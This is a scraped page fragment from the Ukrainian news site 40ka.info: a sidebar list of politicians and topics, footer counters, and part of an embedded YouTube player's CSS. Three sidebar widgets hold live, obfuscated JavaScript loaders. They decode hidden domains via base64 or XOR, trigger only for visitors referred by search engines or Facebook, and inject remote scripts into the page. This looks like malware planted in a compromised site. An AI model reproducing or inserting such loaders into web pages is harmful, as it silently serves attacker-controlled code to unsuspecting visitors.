	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#3b565a52577b0f0b505a1552555d54"><span class="__cf_email__" data-cfemail="b1dcd0d8ddf18581dad09fd8dfd7de">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><link rel='stylesheet' id='advanced-responsive-video-embedder-css'  href='https://40ka.info/wp-content/plugins/advanced-responsive-video-embedder/public/arve.min.css?ver=8.10.4' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/advanced-responsive-video-embedder/public/arve.min.js?ver=8.10.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 229/230 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching using apc

Served from: 40ka.info @ 2025-12-18 08:11:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/T6Sjq8qkskE?iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=1&autoplay=0
body_size: 70468
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="YYzJGa9fYGDmKmnbpdSscA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="p-ccidt7ddaKOH-S3IGm3g">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F